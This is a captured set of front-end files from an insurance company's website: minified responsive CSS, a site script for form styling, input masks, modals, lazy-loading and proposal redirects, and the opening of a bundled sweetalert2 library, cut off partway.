6vw}}@media(min-width:992px){.blog-category-wrapper li a{border-bottom:2px solid transparent}.blog-category-wrapper li.active a{border-color:#fff}}@media(max-width:1600px){.sticky-item i{display:None}}@media(max-width:1400px){.help-icon-box:after{width:100px!important;left:-80%!important}.offer-flex span{font-size:16px!important}}@media(max-width:1250px){.sticky-item{padding:8px 1vw}}@media(max-width:1200px){.cta-image-box{display:block!important;position:relative!important;transform:unset!important;top:unset!important;left:unset!important}.cta-flex div:first-child{display:none}.cta-image{height:250px!important;width:333px!important}.dynamic-form-wrapper{grid-template-columns:330px auto;max-width:90%!important}#app>div:first-child{max-widtH:100%!important}html{font-size:13px}.help-icon-box:after{left:-110%!important}.advantage-box{padding:35px 30px!important}.advantage-box h3{margin-bottom:20px!important}.title-flex h2{font-size:30px!important;line-height:normal!important}.title-flex p{font-size:16px!important}.offer-box{display:Flex!important;align-items:Center;justify-content:center;flex-wrap:Wrap}.offer-flex{padding:10px!important;flex-wrap:wrap;align-items:center!important;flex:1 0 170px!important;justify-content:center!important;flex-direction:row!important}.offer-flex i{font-size:34px!important}.offer-flex span{line-height:normal!important;font-size:15px!important;text-align:left!important}.btn-offer{font-size:14px!important;padding:5px 0!important}.main-right{gap:10px}.main-left>ul{gap:0 14px}.text-box{display:none}.sticky-item{padding:10px}.mySwiper img{width:100%;height:400px;object-fit:cover}.mySwiper{height:410px!important}.b-title{line-height:normal!important}.campaign-slide{min-height:410px!important}.yardim-merkezi #pills-tab li button{font-size:13px!important}.help-icon-box{width:70px!important;height:70px!important}.help-icon-box i{font-size:30px!important}.help-box p{font-size:13px!important;padding:0 20px!important;max-width:100%!important}.help-box h3{font-size:14px!important}.yardim-merkezi #pills-tabContent{padding:40px 0!important}.yardim-merkezi #pills-tab{margin-top:20px!important}.offline-product-form{margin-bottom:0!important}}@media(max-width:992px){.detail-product-list .list-left img{display:none}.userpage-content{min-height:auto!important}.subs-dropdown-item a,li.sub-item.dropdown>a{padding:13px 25px 13px 30px!important}.search-area a span{font-style:normal;font-weight:700;display:block!important;line-height:22px;margin-left:10px;letter-spacing:.2px}.web-none{display:flex!important}.profile-section .userpage-wrapper{grid-template-columns:100%!important;margin-top:24px!important}.profile-section .userpage-list-wrapper{padding:24px 30px 20px 30px!important}.profile-section .userpage-list-wrapper div{margin-bottom:10px;flex-direction:Row!important;flex-wrap:Wrap!important;justify-content:Space-between}.profile-section .userpage-list-wrapper div span{min-width:100%;margin-bottom:12px}.profile-section .userpage-list-wrapper div a{border-radius:12px 12px 12px 12px;font-size:16px;padding:10px;width:fit-content}.cta-card{padding:0 14px 0 13px!important}.result-wrapper a{font-size:20px!important;padding:10px 0}.result-wrapper{margin-bottom:50px!important}.blogs .col-lg-4:last-child{display:none}#plaka-ozel-input{max-width:56%!important}#ilkodu-input{max-width:40%!important}.btn-sucess-result{margin:70px auto!important}.author .blog-card img{height:100%!important}.left-sidebar{background:#fff}.pd-scope{grid-template-columns:repeat(2,1fr);gap:30px}.pd-why h2{margin:40px 0 25px 0!important}.other-product-card-body{padding:20px!important}.online-product-form .form-offline .form-group{margin-bottom:20px}.helper-wrapper{margin-top:40px}.teminat-parent{margin-bottom:30px}.teminat-section h2{line-height:normal!important}.help-icon-box:after{left:-130%!important}.main-left>ul>li{width:100%}.search_input input::placeholder{color:#b8b8b8;font-size:14px;font-style:normal;font-weight:400;line-height:23.04px;letter-spacing:.2px}.search_popup{padding:40px 7vw!important;transition:None!important}#z-relative{z-index:9!important}.help-grid{grid-template-columns:repeat(2,1fr)!important;gap:40px 0!important}.advantage-box h3{margin-bottom:10px!important}.advantage-box h3{font-size:1.5rem!important}.advantage-box p{font-size:1.3rem!important}.advantage-box{padding:20px!important;border-right:1px solid #dadada;border-bottom:0!important}.advantage-box:last-child{border-bottom:1px solid #dadada!important}.advantage-grid{grid-template-columns:repeat(1,1fr)!important}.title-flex{flex-direction:column;margin-bottom:25px!important;align-items:flex-start!important}.title-flex h2{font-size:2.1rem!important;margin-bottom:10px}.custom-card{margin-bottom:20px}.custom-card-body{padding:20px!important}.p-60{padding:30px 0!important}.p-100{padding:50px 0!important}.logo-arena,.main-left,.main-menu,.sticky-menu .logo-area,.sticky-menu.sticky,.text-box,.top-menu .top-right{display:none}.menu.mobil-menu{display:flex}.sticky-menu{padding:0 20px}.sticky-box-area{flex:1}.sticky-item{padding:10px;font-size:12px;flex-direction:column;flex:1;line-height:normal;text-align:center}.top-menu{height:60px;padding:0 20px}.colorbg{heighT:200px!important}.shape-line{display:none!important}.yardim-merkezi #pills-tab li button{padding:20px!important;font-size:14px!important}.yardim-merkezi #pills-tabContent{overflow-x:scroll}.yardim-merkezi #pills-tabContent::-webkit-scrollbar{display:none}.help-grid{grid-template-columns:repeat(4,250px)!important;width:max-content!important}.mobil-right img{width:100%!important}.mobil-left{padding-top:40px;margin-top:0!important}.mobil-left h2{font-size:2.1rem!important;line-height:normal!important}div.mobil-link{max-width:100%!important;grid-template-columns:repeat(3,1fr)!important}.mobil-right{margin-top:50px!important}.mobil-app{min-height:auto!important;padding:0 20px}.mobil-right img{bottom:-7px;position:relative}.blogs h2{font-size:2.1rem!important;line-height:normal!important}.h-top{font-size:16px!important;line-height:normal!important}.blog-card{display:block!important;margin-bottom:50px!important}.blogs h2{margin-bottom:30px!important}.blog-card img{height:200px!important}.blog-card img{margin-bottom:10px!important}.blog-card-bottom h3{font-size:1.5rem!important;line-height:normal!important}.footer{padding:0!important;margin-top:10px!important}.footer .accordion-button::after{margin-left:auto!important}.f-info-flex a{font-size:1.2rem!important;margin-bottom:10px!important;line-height:normal!important}.footer-top{gap:20px 0!important}.footer-top{padding-bottom:30px!important}.footer .accordion{padding:30px!important}.form-title{font-size:2.7rem!important;line-height:normal!important}.online-product-form .form-title{font-size:20px!important}#formModal .form-group .form-control,#formModal .form-group .form-control:focus{heighT:50px!important;padding:0 20px!important}#formModal .form-group{min-height:auto!important;margin-bottom:20px!important}#formModal .form-group textarea.form-control{min-height:100px!important;padding:10px 20px!important}#formModal .modal-body{padding:30px 15px 10px 15px!important}header{height:60px}.top-menu{position:fixed;z-index:99;width:100%}.main-menu.active{display:flex!important;justify-content:flex-start!important;flex-direction:column;height:calc(100vh - 60px);background:#fff;z-index:991;position:fixed;top:60px;width:100%!important}.main-menu .main-left{display:Flex!important}.main-left ul{flex-direction:Column!important}.main-menu{padding:0 0 25px!important}.main-left ul{width:100%!important;gap:0!important}.main-left>ul>li{padding:0!important;border-bottom:1px solid #dadada!important}.main-left>ul>li>a{padding:15px 25px 15px 20px!important;width:100%;font-size:16px}.main-left ul>li>a>i{margin-left:auto!important;transform:scale(1.4)}.main-right{flex-direction:column!important;gap:0!important}.main-right>a{width:100%;border-radius:0!important;padding:20px 25px!important;font-size:20px!important;justify-content:center}.main-right i{display:None}.main-right div{padding:11px 25px;width:100%!important}.search-area a{text-decoration:none!important;color:inherit!important}.search-area{border-bottom:1px solid #dadada!important}.btn-nobg{background:#ee6e0a!important;padding:11px 25px!important;color:#fff!important;font-size:15px!important}.mbl-menu-lefts{display:None!important;background:#fff!important;border:0!important;padding:11px 25px!important;text-decoration:none;color:#2c2c2c;text-align:left!important;font-size:14px;display:flex!important;align-items:center;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px;width:100%;border-bottom:1px solid #dadada!important}.mbl-menu-lefts .orange{margin-left:8px!important}.mobil-menu-show{display:block!important}.mobil-menu-hide{display:none!important}.search-area.mobil-menu-show{display:flex!important;align-items:Center;justify-content:space-between}.main-right i{display:block!important}.search-area.mobil-menu-show button{width:fit-content!important;border-bottom:0!important;display:flex;align-items:center;padding:0!important}.search-area.mobil-menu-show button span.active{color:#2c2c2c;font-size:14px;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px}.v-hr{height:24px;width:1px;background:#c0c0c0;display:block;margin:0 8px}.search-area.mobil-menu-show button span.deactive{color:#b8b8b8;font-size:14px;font-style:normal;font-weight:700;line-height:22px;letter-spacing:.2px}.search-area a{display:flex;align-items:center}.search-area.mobil-menu-show{border-bottom:0!important}.sub-menu{position:relative;top:0!important}.main-left>ul>li{flex-direction:column!important}.subs-dropdown-item a,li.sub-item.dropdown>a{border-bottom:1px solid #dadada}.subs-dropdown-item{gap:0!important}.sub-menu{padding:0!important;box-shadow:none!important}li.sub-item.dropdown>a{margin-bottom:0!important}.subs-dropdown-item{display:none}li.sub-item.dropdown{padding:0!important}.subs-dropdown-item a{padding:13px 25px 13px 55px!important}.main-menu.active{overflow-x:scroll}}@media(max-width:880px){.dynamic-form-wrapper{zoom:1!important}#app>div:first-child{padding-right:0!important}.dynamic-radio-group label input+span{font-size:13px;margin-right:0!important}.dynamic-radio-group label{height:52px;padding:10px 15px}.btn-dynamic-back,.btn-dynamic-next{margin-top:25px!important;height:50px!important}.btn-dynamic-next{width:180px!important}.btn-dynamic-back{width:80px!important}#app .form>div,#app .form>div>.form-group{min-height:102px!important}#app,#app>div>div>div:first-child,.dynamic-form-wrapper{max-height:100%!important;min-heighT:100%!important}.dynamic-select-group .vs__dropdown-toggle,.form .form-group .form-control,.mx-input{height:52px!important;font-size:14px!important}.form .form-group .form-control::placeholder,.vs__search::placeholder{font-size:14px!important}.step-text{font-size:12px!important;display:Block!important}.step-text2{display:None!important}.dynamic-title{font-size:22px;margin-bottom:15px}.dynamic-title+p{margin-bottom:15px!important}.dynamic-form-content-area{padding:20px 28px 15px!important}.step-header{border:0!important;padding-bottom:0!important;margin-bottom:15px!important}.dynamic-form-step-area{border-radius:0 0 20px 20px!important;padding:20px!important}.dynamic-form-wrapper{border-radius:0!important;grid-template-columns:1fr!important;max-width:100%!important;margin:0 0 40px 0!important;border:0!important}.step-footer,.step-list{display:None!important}.mySwiper img{heighT:300px!important}.mySwiper{height:360px!important}#app .form>.kvkk-wrapper{min-height:auto!important}}@media(max-width:768px){.online-popup .form-check .form-check-input[type=checkbox]{margin-right:0!important}.online-popup .form-group{min-height:88px!important}#smtpModal .login-btn{height:50px;font-size:17px!important;margin:0 0 15px!important}.login-btn{padding:0 20px!important;width:100%!important;font-size:17px!important}.online-popup .form-control,.login-btn{height:55px}.online-popup .modal-body{padding:40px 30px 30px 28px!important}.btn-kariyer.en{right:-37px;top:370px!important}.most_search a{padding:5px 10px}.btn-talep-form.en{right:-34px}#editCustomer .form-group input:not(:read-only){padding:10px!important;margin-top:5px!important;border:1px solid #000!important}.form-button-group #editButton,.form-button-group button{padding:7px 14px!important;min-width:131px!important}#editCustomer .form-group{grid-template-columns:100%!important}.userpage-content table{margin-top:25px!important}.userpage-content p{font-size:14px!important;line-height:normal!important;margin-bottom:10px!important}.profile-section .userpage-scroll h1{margin-bottom:15px!important}.profile-section .userpage-list-wrapper div a{min-width:100%}.profile-section .userpage-list-wrapper div{flex-direction:Column!important}.profile-section .userpage-content{padding:25px 30px!important}.stage-form .btn-form-next{padding:10px!important;font-size:16px!important}.stage-form .form-group{min-height:94px!important}.stage-form .form-group>.form-select,.stage-form .form-group>input.form-control,.stage-form textarea{padding:10px 19px!important;font-size:12px!important}.stage-form .form-group>.form-select::placeholder,.stage-form .form-group>input.form-control::placeholder,.stage-form textarea::placeholder{font-size:12px!important}.stage-form .form-group label{margin-bottom:2px!important}.cta-card{padding:40px 0!important;height:auto!important}.cta-card .cta-flex{gap:25px!important}.cta-image{height:335px!important;width:443px!important}.cta-card p{font-size:20px!important;line-height:30px!important}#file-valid{display:None!important}.tooltip-box{display:None!important}.scroll-menu-box{right:15px!important}.subs-dropdown-item a,li.sub-item.dropdown>a{font-weight:600!important;padding:13px 25px 13px 30px!important}.sub-menu{border-top:0!important}.sub-menu-dropdown{width:100%!important}.sub-menu.small-menu.active{min-width:100%!important}.sub-menu.small-menu.active .subs-dropdown-item{display:flex!important}.sub-menu.active{display:Flex!important;border-top:1px solid #dadada!important}.main-left>ul>li:hover .sub-menu:not(.active),.sub-menu:not(.active){display:None!important}#smtpModal .modal-body{padding:50px 30px!important}.blog-category-wrapper{padding:15px 20px!important}.blog-grid .blog-card-body{padding-left:15px!important;padding-right:15px!important}.blog-card-bottom i{display:none}.author .blog-card .card-body{padding:20px}.author .blog-card img{height:240px!important}.about-banner h1{line-height:normal!important}.pd-banner{min-height:250px!important}.form-offline .form-title:After{display:None!important}.footer-indiv>div:last-child{justify-content:center}.footer-indiv>div:first-child{text-align:center}.footer-indiv{flex-direction:column;gap:20px}.footer-indiv span{display:none}.footer-bottom{flex-wrap:Wrap}.footer-bottom span{padding:0 20px;order:-1;margin-bottom:20px}.btn-form-orange{height:45px!important}.form-offline .form-group{min-height:auto;margin-bottom:10px}.form-offline .form-control{padding:0 15px!important;font-size:14px!important;height:50px}.bread-crumb a{font-size:10px}.bread-crumb{padding:0 10px!important}.detail-banner .bread-crumb{left:15px!important;top:0}.footer .accordion-item{border-bottom:1px solid #dadada!important;border-radius:0}div.mobil-link{grid-template-columns:repeat(2,1fr)!important}.yardim-merkezi #pills-tab{width:max-content!important;grid-template-columns:repeat(4,1fr);display:grid!important}.help-scroll{width:100%;overflow-x:scroll}.help-scroll::-webkit-scrollbar{display:none!important}.hasar-bg h2{font-size:2.1rem!important;margin-bottom:20px!important;color:#000!important;text-align:CenteR!important}.hasar-bg{background:#fff!important;padding:3vw 5vw 5vw 5vw!important}.button-group a{padding:15px 20px!important;font-size:1.5rem!important}.button-group{display:grid!important;grid-template-columns:repeat(1,1fr)!important;gap:20px!important}.custom-card h3{font-size:19px!important}.custom-card-body p{font-size:14px!important;margin:14px 0!important;max-width:100%!important}.b-title{font-size:2.5rem!important}.sticky-menu{display:none}.mySwiper img{height:200px!important}.mySwiper{height:260px!important}.btn-kariyer,.btn-talep-form{font-size:13px;right:-62px;width:157px;border-radius:15px 15px 0 0;padding:5px 10px;top:70vh}.btn-talep-form{top:48vh}.campaignSlider .swiper-button-next{right:20px!important}.campaignSlider .swiper-button-prev{left:20px!important}.campaign-slide{background-size:cover!important;min-height:320px!important}.btn-campaign{padding:10px 25px!important}}@media(max-width:576px){.most_search a:nth-child(11),.most_search a:nth-child(12),.most_search a:nth-child(13),.most_search a:nth-child(14){display:none}.oto-banner h1{line-height:normal!important;font-size:2.75rem!important}#Logout .modal-body .popup-title{font-size:20px!important;line-height:normal!important}#Logout div.modal-body{padding:20px!important}.offline-step-area .step ul{overflow:hidden;width:80%;margin:51px auto 40px}.f-info-flex a{font-size:14px!important;justify-content:center}.f-info-flex{flex-direction:column}.customer-services-text,.e-posta-text{text-align:start}.customer-services-text br,.e-posta-text br{display:none}.f-info-flex a i{font-size:25px}.customer-services-text,.e-posta-text{font-size:14px;line-height:normal}#app .form .dynamic-radio-group{grid-template-columns:1fr!important}.sucess-title{margin-bottom:30px;font-size:25px;line-height:normal}.sucess-submit-form img{max-width:50%}.btn-sucess-result{padding:15px 50px;font-size:17px;margin:30px auto 70px!important}.result-search img{width:100%}.p-5{padding:20px 0!important}.pd-banner .banner-proposal{flex-direction:column;align-items:center;margin:0!important;gap:20px}.pd-banner .banner-proposal a{margin-left:0!important;width:80%!important}.scope-icondiv{width:60px;height:60px}.scope-icondiv i{font-size:40px}.pd-teminat-list.active{height:auto!important}.pd-teminat-list{grid-template-columns:1fr 1fr;gap:10px 10px;height:300px;overflow:hidden}.pd-teminat-list>li>p{font-size:13px}.pd-scope{grid-template-columns:1fr}.online-product-form .form-title{max-width:250px;margin-bottom:10px!important}.form-offline .form-title:After{display:None!important}.online-product-form{padding:20px!important;margin:30px auto 30px}.teminat-section{padding-bottom:35px!important}.helper-section{padding-top:35px!important}.helper-section h2{font-size:2.1rem;text-align:Center;margin-bottom:15px!important}.helper-section h2+p{font-size:1rem;text-align:Center!important;padding:0!important}.helper-section .btn-default-orange{width:100%!important;heighT:48px;font-size:16px!important}.helper-wrapper{grid-template-columns:1fr;gap:20px!important}.offline-banner h1,.online-banner h1{font-size:2rem}.offline-product-form{margin:30px auto 0 auto}.offline-banner,.online-banner{padding:20px 15px 25px 15px}.offline-banner .bread-crumb,.online-banner .bread-crumb{display:none!important}.form-offline .just-validate-error-label{color:#f00;font-size:11px}.offline-product-form{padding:10px 20px 30px}.most_search a{font-size:14px;font-size:14px;width:48%;height:60px!important;height:unset;line-height:normal;display:flex;align-items:center}.search_input button{width:fit-content;padding:15px}.search_input input{padding:0 90px 0 60px!important}.search_input i{left:15px;font-size:24px!important}#formModal .btn-close{right:10px;top:10px}.campaign-slide{padding:30px!important}.kvkk-group.form-check{display:flex;align-items:center;flex-wrap:wrap}.kvkk-group.form-check .form-check-input{width:20px;height:20px;order:-2}.kvkk-group .form-check-label{font-size:14px;line-height:normal;max-width:280px}form .just-validate-error-label{width:100%!important}.footer-bottom span{font-size:1rem!important}.footer-bottom a{width:100px}.footer-bottom img{width:100%!important}.mobil-link a{font-size:13px!important}.campaign-area{padding:50px 0 100px}.campaignSlider .swiper-button-next{top:auto!important;bottom:-47px;left:50%!important;transform:translate(100%,0)}.campaignSlider .arrow-area{min-width:45px;heighT:45px}.campaignSlider .swiper-button-prev{bottom:-47px!important;top:auto!important;left:50%!important;transform:translate(-120%,0)}.campaignSlider{overflow:inherit}}@media(max-width:400px){.form-button-group{flex-direction:column!important}.form-button-group #editButton,.form-button-group button{width:100%;padding:15px 10px!important}.pd-teminat-list{grid-template-columns:1fr}.mySwiper{heighT:699px!important}.banner-item img:first-child{display:none!important}.mySwiper img{heighT:699px!important;object-fit:none!important}.slider-mobil{display:block!important}.mobil-app{padding:0 10px!important}.mobil-link a i{display:None!important}.kvkk-group .form-check-label{font-size:13px!important}.kvkk-group .form-check-label{max-width:240px!important}}@media(max-width:370px){.form-input.acerapps-col.d-flex.align-items-center.justify-content-center.mt-3.mb-3.mx-auto{transform:scale(.75)}}@media(max-width:1400px){.main-left>ul{gap:0 14px!important}.main-right{gap:0 14px!important}}@media(max-width:1400px){.sticky-item{font-size:13px!important}}@media(max-width:500px){.offer-flex span{font-size:12px!important}}@media(max-width:1300px){.main-left ul>li>a{font-size:12px!important}}@media(max-width:1400px){.main-left>ul{gap:10px!important}.btn-default-green{padding:10px 15px}.main-menu{padding:0 20px 0 20px!important}.top-menu{padding:0 20px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://storage.dogasigorta.com/app-1433/doga-sigorta-app-f62f0c5a-f645-4ca1-9413-bd214edc6725.min.js
body_size: 2797
content:
function setupRadioButtons(){function n(){const n=document.querySelectorAll("label"),t=document.querySelector('input[type="radio"].form-check-input:checked');if(n.length&&t){n.forEach(n=>n.classList.remove("active"));const i=t.closest("label");i&&i.classList.add("active")}}const t=document.querySelectorAll('input[type="radio"].form-check-input');t.length&&(t.forEach(t=>{t.addEventListener("change",n)}),n())}function fetchImagesForLazyLoading(n){return Array.from(document.querySelectorAll(n))}function applyObserverToLazyLoadingImages(n,t){t.forEach(function(t){n.observe(t)})}function form_failure(){}function form_load(){$(".form-check-radio:checked").parent("label").addClass("active").siblings().removeClass("active");initIMask();toggleLoader(!0)}function form_complate(){$(".form-check-radio:checked").parent("label").addClass("active").siblings().removeClass("active");initIMask()}function redirect_to_proposal(n){if(toggleLoader(!0,loaderType="teklif"),n.data.ResultStatus.Status=="InProgress"){postDocumentApproval();toggleLoader(!0,loaderType="teklif");var t=n.data.ResponseKeyValueSet[0].KeyValueList;window.location.href="/primler?proposalId="+t}else n.data.ResultStatus.Status=="Success"?toggleLoader(!1):(toggleLoader(!1),Swal.fire({icon:"error",title:"Hata!",text:"Sorun yaşandı. Teknik ekip ile iletişime geçin."}))}function postDocumentApproval(){var n;if(tcKimlikNo&&!isSendDocumentEtk)n=[{KeyID:1,KeyName:"Sigortalı T.C. Kimlik No",KeyValueList:[tcKimlikNo]},{KeyID:88,KeyName:"Sigortalı Telefonu Alan Kodu",KeyValueList:[alanKodu]},{KeyID:89,KeyName:"Sigortalı Telefonu Numarası",KeyValueList:[telefonNumarasi]},{KeyID:5155,KeyName:"Doğa Belge Tipi",KeyValueList:[belgeOnay]},{KeyID:250,KeyName:"Sigortalı Doğum Tarihi",KeyValueList:[dogumTarihi]}];else if(passaportNo&&!isSendDocumentEtk)n=[{KeyID:490,KeyName:"Pasaport No",KeyValueList:[passaportNo]},{KeyID:88,KeyName:"Sigortalı Telefonu Alan Kodu",KeyValueList:[alanKodu]},{KeyID:89,KeyName:"Sigortalı Telefonu Numarası",KeyValueList:[telefonNumarasi]},{KeyID:5155,KeyName:"Doğa Belge Tipi",KeyValueList:[belgeOnay]},{KeyID:250,KeyName:"Sigortalı Doğum Tarihi",KeyValueList:[dogumTarihi]}];else return;AcerApps.getApiResult({methodId:"post_document_approval",data:{ListGwKeyValueSet:n}}).then(()=>{})}function updateActiveClass(){document.querySelectorAll(".df-radio-group label").forEach(n=>{n.classList.remove("active")});const n=document.querySelector(".gender:checked");n&&n.parentElement.classList.add("active")}function showall(){$(".pd-teminat-list+button").remove();$("ul.pd-teminat-list").addClass("active")}function showAllGuarantee(){$(".pd-teminats button").remove();$(".konut-list").addClass("active")}function showAllGuaranteeList(n,t){$(`${n}`).addClass("active");$(t).remove()}function checks(){setTimeout(function(){initIMask();checks();$(".form-check-radio:checked").parent("label").addClass("active").siblings().removeClass("active")},500)}function validationcheck(){initIMask();setTimeout(function(){initIMask()},1e3)}var params,menuToggles;const initIMask=()=>{$("input.imask").each((n,t)=>{if(t.id!=="KeyID_250"){const r=$(t).data("is-regex"),i=$(t).data("mask");if(i){const n=r?new RegExp(i):i;new IMask(t,{mask:n})}}})};document.addEventListener("DOMContentLoaded",function(){const t=new Date;t.setHours(0,0,0,0);const i=Array.from(document.querySelectorAll(".col-lg-4")),n=[];i.forEach(i=>{const r=i.getAttribute("data-date");if(r){const u=r.split("."),f=new Date(`${u[2]}-${u[1]}-${u[0]}`);f<=t?n.push({card:i,blogDate:f}):i.remove()}});n.sort((n,t)=>t.blogDate-n.blogDate);n.slice(3).forEach(n=>n.card.remove())});$(window).scroll(function(){var n=$(window).scrollTop();n>300?$(".scroll-menu-box").addClass("active"):$(".scroll-menu-box").removeClass("active")});$(".scroll-box").click(()=>{$("html, body").animate({scrollTop:0},"slow")});const observers=new MutationObserver(n=>{n.forEach(n=>{n.addedNodes.length&&setupRadioButtons()})});observers.observe(document.body,{childList:!0,subtree:!0});window.addEventListener("DOMContentLoaded",setupRadioButtons);document.addEventListener("DOMContentLoaded",function(){if(window.location.hash==="#information-focus")if(localStorage.getItem("isReloaded")){localStorage.removeItem("isReloaded");history.pushState("",document.title,window.location.pathname+window.location.search);const n=document.querySelector(".information-section");if(n){const t=n.getBoundingClientRect().top+window.scrollY;window.scrollTo({top:t-100,behavior:"smooth"})}}else localStorage.setItem("isReloaded","true"),window.location.reload();const t=fetchImagesForLazyLoading("img.lazy");let n=new IntersectionObserver(function(t){t.forEach(t=>{if(t.isIntersecting){let i=t.target;i.src=i.dataset.src;i.classList.remove("lazy");n.unobserve(i)}})});applyObserverToLazyLoadingImages(n,t)});$(window).scroll(function(){$(this).scrollTop()>146?$(".sticky-menu").addClass("sticky"):$(".sticky-menu").removeClass("sticky")});const formSubmit=()=>{$("#remove-form").remove(),$("#succes-submit").html(`
        <div class="sucess-submit-form">
        <div class="">
        <span class="sucess-title">Başvurunuz Başarıyla Alınmıştır!</span>
        <p > Değerlendirme sonrası ihtiyaç halinde sizinle iletişime geçeceğiz.
        <br>
        Başvurunuz için teşekkür eder, iyi çalışmalar dileriz.
        </p>
        </div>
        <div class="">
        <img src="https://storage.acerapps.io/app-1433/images/basvuru-gorseli.png" alt="Başvurunuz Başarıyla Alınmıştır" />
        </div>
        <div>
        <a href="/" class="btn btn-sucess-result">Anasayfaya Dön</a>
        </div>
        </div>
        `),$("html, body").animate({scrollTop:0},"slow")},formSubmitEN=()=>{$("#remove-form").remove(),$("#succes-submit").html(`
        <div class="sucess-submit-form">
        <div class="">
        <span class="sucess-title">Your application has been successfully received!</span>
        <p > We will contact you if further information is needed after the evaluation. <br>
        Thank you for your application and we wish you success in your endeavors.
        </p>
        </div>
        <div class="">
        <img src="https://storage.acerapps.io/app-1433/images/basvuru-gorseli.png" alt="Başvurunuz Başarıyla Alınmıştır" />
        </div>
        <div>
        <a href="/" class="btn btn-sucess-result">Go to Home</a>
        </div>
        </div>
        `),$("html, body").animate({scrollTop:0},"slow")};window.onload=function(){const n=document.querySelector(".gender:checked");n&&n.parentElement.classList.add("active");document.querySelectorAll(".gender").forEach(n=>{n.addEventListener("change",updateActiveClass)})};$(document).ready(function(){$(".phone-mask").on("keyup",function(){var n=$(this).val();n=n.replace(/^(0*)/,"");$(this).val(n);n=="(0"&&$(this).val("( ")});$(".phone-mask-doga").on("keyup",function(){var n=$(this).val();n=n.replace(/^(0*)/,"");$(this).val(n);n=="0"&&$(this).val(" ")})});const registerFormModal=new bootstrap.Modal(document.getElementById("registerFormModal")),loginModal=new bootstrap.Modal(document.getElementById("LoginModal")),formModal=new bootstrap.Modal(document.getElementById("formModal")),resetpassword=new bootstrap.Modal(document.getElementById("ForgotPassword")),forgotpassword=new bootstrap.Modal(document.getElementById("ForgotCode"));if($("#smtpModal").length==1){const n=new bootstrap.Modal(document.getElementById("smtpModal"))}checks();initIMask();setTimeout(function(){validationcheck()},500);$(window).width()<1200&&($(window).scroll(()=>{$(".blog-category-list").hasClass("open")?$(".blog-category-list").removeClass("open"):""}),menuToggles=document.querySelectorAll(".sub-menu-toggle"),menuToggles.forEach(function(n){n.addEventListener("click",function(t){t.preventDefault();var i=this.nextElementSibling;i&&(i.style.display=i.style.display==="block"?"none":"block");menuToggles.forEach(function(t){var i=t.nextElementSibling;i&&t!==n&&i.classList.remove("active")});i&&!i.classList.contains("active")?i.classList.add("active"):i&&i.classList.remove("active")})}),document.querySelectorAll(".sub-menu-toggle-icon").forEach(function(n){n.addEventListener("click",function(n){n.preventDefault();n.stopPropagation();var t=this.closest(".sub-item").querySelector(".subs-dropdown-item");document.querySelectorAll(".subs-dropdown-item").forEach(function(n){n!==t&&(n.style.display="none")});t.style.display=t.style.display==="flex"?"none":"flex"})}))

--- FILE ---
content_type: text/javascript
request_url: https://www.dogasigorta.com/dist/main.js?v=SQI8_KM0-dnvlgNS-_Xbnrxfd2NaK9e-ml6nPBzHH0c
body_size: 35970
content:
var _t=(v,C,L)=>{if(!C.has(v))throw TypeError("Cannot "+L)};var de=(v,C,L)=>(_t(v,C,"read from private field"),L?L.call(v):C.get(v)),Ce=(v,C,L)=>{if(C.has(v))throw TypeError("Cannot add the same private member more than once");C instanceof WeakSet?C.add(v):C.set(v,L)},De=(v,C,L,l)=>(_t(v,C,"write to private field"),l?l.call(v,L):C.set(v,L),L);(function(v,C){typeof exports=="object"&&typeof module<"u"?C(exports):typeof define=="function"&&define.amd?define(["exports"],C):(v=typeof globalThis<"u"?globalThis:v||self,C(v.AcerAppsMain={}))})(this,function(exports){var v,C,L;"use strict";var commonjsGlobal=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function getDefaultExportFromCjs(l){return l&&l.__esModule&&Object.prototype.hasOwnProperty.call(l,"default")?l.default:l}var sweetalert2_all={exports:{}};/*!
* sweetalert2 v11.7.10
* Released under the MIT License.
*/(function(l,o){(function(r,n){l.exports=n()})(commonjsGlobal,function(){const n={},d=()=>{n.previousActiveElement instanceof HTMLElement?(n.previousActiveElement.focus(),n.previousActiveElement=null):document.body&&document.body.focus()},f=e=>new Promise(t=>{if(!e)return t();const s=window.scrollX,i=window.scrollY;n.restoreFocusTimeout=setTimeout(()=>{d(),t()},100),window.scrollTo(s,i)});var c={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const h="swal2-",a=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","default-outline","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"].reduce((e,t)=>(e[t]=h+t,e),{}),x=["success","warning","info","question","error"].reduce((e,t)=>(e[t]=h+t,e),{}),H="SweetAlert2:",te=e=>e.charAt(0).toUpperCase()+e.slice(1),A=e=>{console.warn(`${H} ${typeof e=="object"?e.join(" "):e}`)},D=e=>{console.error(`${H} ${e}`)},Re=[],Vt=e=>{Re.includes(e)||(Re.push(e),A(e))},jt=(e,t)=>{Vt(`"${e}" is deprecated and will be removed in the next major release. Please use "${t}" instead.`)},ue=e=>typeof e=="function"?e():e,xe=e=>e&&typeof e.toPromise=="function",se=e=>xe(e)?e.toPromise():Promise.resolve(e),Ee=e=>e&&Promise.resolve(e)===e,T=()=>document.body.querySelector(`.${a.container}`),oe=e=>{const t=T();return t?t.querySelector(e):null},B=e=>oe(`.${e}`),b=()=>B(a.popup),ie=()=>B(a.icon),Ht=()=>B(a["icon-content"]),qe=()=>B(a.title),fe=()=>B(a["html-container"]),Ne=()=>B(a.image),Se=()=>B(a["progress-steps"]),he=()=>B(a["validation-message"]),_=()=>oe(`.${a.actions} .${a.confirm}`),U=()=>oe(`.${a.actions} .${a.cancel}`),q=()=>oe(`.${a.actions} .${a.deny}`),Dt=()=>B(a["input-label"]),K=()=>oe(`.${a.loader}`),ne=()=>B(a.actions),ze=()=>B(a.footer),pe=()=>B(a["timer-progress-bar"]),ke=()=>B(a.close),Rt=`
  a[href],
  area[href],
  input:not([disabled]),
  select:not([disabled]),
  textarea:not([disabled]),
  button:not([disabled]),
  iframe,
